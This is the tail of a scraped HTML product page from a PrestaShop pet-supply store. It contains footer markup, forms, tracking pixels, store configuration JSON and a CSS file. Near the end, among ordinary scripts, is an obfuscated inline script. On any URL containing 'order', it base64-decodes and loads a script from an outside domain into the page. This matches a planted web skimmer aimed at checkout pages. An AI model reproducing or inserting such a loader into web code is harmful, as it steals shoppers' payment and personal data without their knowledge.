                        <a href="/cdn-cgi/l/email-protection#3851565e577855594a4b505954544b485d4c4257565d165b5755"><span class="__cf_email__" data-cfemail="1f767179705f727e6d6c777e73736c6f7a6b6570717a317c7072">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a5ac6c4356fb22895fe2fea5-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="a5ac6c4356fb22895fe2fea5-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="a5ac6c4356fb22895fe2fea5-text/javascript"></script>




  

  <script type="a5ac6c4356fb22895fe2fea5-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"12649","id_customer":"0","date_from":"2025-03-16 02:00:59","date_to":"2025-12-31 02:33:59","description":"","quantity":"9516","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"VET20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"1104","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-07-15 19:20:31","date_upd":"2025-04-19 16:16:21","id_lang":"1","name":"Special Offer","quantity_for_user":10000},{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9949","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2025-11-14 07:03:08","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9064","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2025-11-13 01:23:14","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"959","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-11-09 14:20:43","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9978","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-14 22:19:56","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Acana Puppy Small Breed Dog Food 2 Kg at lowest price Pack 1","description":"Buy Acana Puppy Small Breed Dog Food 2 Kg at the best price. Available at just 1,599\/-. Cash on Delivery, Free Shipping, and Fast Delivery all over India.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5839":true,"product-Acana Puppy Small Breed Dog Food 2 Kg":true,"product-id-category-72":true,"product-id-manufacturer-157":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/dog-food\/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/dog-food\/5839-acana-puppy-small-breed-dog-food-2-kg.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Food","url":"https:\/\/www.marshallspetzone.com\/33-food"},{"title":"Dry Food","url":"https:\/\/www.marshallspetzone.com\/72-dog-food"},{"title":"Acana Puppy Small Breed Dog Food 2 Kg","url":"https:\/\/www.marshallspetzone.com\/dog-food\/5839-8285-acana-puppy-small-breed-dog-food-2-kg.html#\/pack-1"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763177251,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="a5ac6c4356fb22895fe2fea5-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a5ac6c4356fb22895fe2fea5-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99eba73a3984e5b3',t:'MTc2MzE3NzI1MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css
body_size: 2245
content:
.xNotification-permission {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #e5e5e5;
    width: 100%;
    padding: 5px;
    cursor: pointer;
    border-bottom: 1px solid black;
}
.popup_content td.cart_product {
  width: 80px;
}
.highlight_bar_content {
    display: block;
    padding: 15px 40px;
    position: relative;
    text-align: center;
}
.highlight_bar_content .alert.alert-danger.aband-alert {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 10px;
  padding: 5px 20px;
}
.highlight_bar_content * {
  color: #fff;
}
.highlight_bar_close {
    font-size: 0;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    -o-transform: translateY(-50%) rotate(45deg);
    -webkit-transform: translateY(-50%) rotate(45deg);
    width: 20px;
    cursor: pointer;
}

.highlight_bar_content p {
    margin: 0;
}

.aband_hl_btn_discount.aband_add_discount {
    color: inherit;
    cursor: pointer;
    text-decoration: underline;
}

.highlight_bar_close::after {
    background-color: #fff;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 2px;
}

.highlight_bar_close::before {
    background-color: #fff;
    content: "";
    height: 2px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    width: 100%;
}

.popup_reminder_close {
    background-color: #333;
    border: 1px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #999;
    cursor: pointer;
    font-size: 0;
    height: 26px;
    position: absolute;
    right: -13px;
    top: -13px;
    transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 26px;
}

.popup_reminder_close::after {
    background-color: #fff;
    content: "";
    height: 16px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 1px;
}

.popup_reminder_close::before {
    background-color: #fff;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 16px;
}

.popup_reminder_close:hover {
    background-color: #333;
}

.aband_show_popup_reminder .popup_content {
    background-color: #fff;
    margin: 10% auto 5%;
    max-width: 90%;
    padding: 0px 50px 30px;
    position: relative;
    width: 685px;
}

.popup_content td {
    border: medium none;
}

.abd_popup_content {
    margin: 0 -50px;
    padding: 0;
}

.discount-box {
    margin: 30px 0 35px;
    text-align: center;
}

.aband_discount_box {
    background: #f6fee7 none repeat scroll 0 0;
    border: 1px dashed #333;
    display: inline-block;
    font-size: 24px;
    line-height: 28px;
    margin: 0 auto;
    min-width: 226px;
    padding: 15px 25px;
    position: relative;
}

.aband_discount_box::before {
    content: "\f0c4";
    font-family: Fontawesome;
    font-size: 24px;
    margin-right: 10px;
    position: absolute;
    right: 100%;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.lang-rtl .aband_discount_box::before {
  left: 100%;
  margin-left: 10px;
  margin-right: 0;
  right: auto;
  transform: translateY(-50%) rotate(180deg);
  -o-transform: translateY(-50%) rotate(180deg);
  -ms-transform: translateY(-50%) rotate(180deg);
  -webkit-transform: translateY(-50%) rotate(180deg);
}
.aband_pu_add_discount,
.aband_checkout_button {
    background-color: #03a9f4;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    margin: 0 auto;
    padding: 7px 15px;
}

.aband_checkout_button:hover {
    color: #fff;
}

.aband_checkout_button {
    display: inline-block;
    line-height: 22px;
    min-width: 210px;
}

.aband_pu_add_discount::before {
    content: "\f0a9";
    font-family: Fontawesome;
    margin-right: 5px;
    display: inline-block;
}
.lang-rtl .aband_pu_add_discount::before{
    content: "\f0a8";
    margin-right: 0;
    margin-left: 5px;
}
.aband_no_thank {
    color: #ddd;
